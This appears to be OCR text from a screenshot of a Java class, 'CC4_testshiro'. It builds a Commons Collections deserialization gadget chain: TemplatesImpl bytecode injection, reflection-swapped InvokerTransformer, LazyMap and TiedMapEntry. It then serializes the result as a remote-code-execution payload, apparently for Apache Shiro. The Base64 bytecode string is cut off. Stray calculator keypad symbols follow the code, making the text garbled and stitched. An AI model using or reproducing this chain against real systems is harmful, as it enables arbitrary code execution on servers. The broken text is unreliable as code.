 public class CC4_testshiro {
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer itransformer = new InvokerTransformer( methodName: "getClass", paramTypes: null, args: null);
Map innerMap = new HashMap();
Map outerMap= LazyMap.lazyMap(innerMap,itransformer);
TiedMapEntry tme=new TiedMapEntry(outerMap, obj);
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.clear();
Field f = InvokerTransformer.class.getDeclaredField( name: "iMethodName");
f.setAccessible(true);
f.set(itransformer, "newTransformer");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =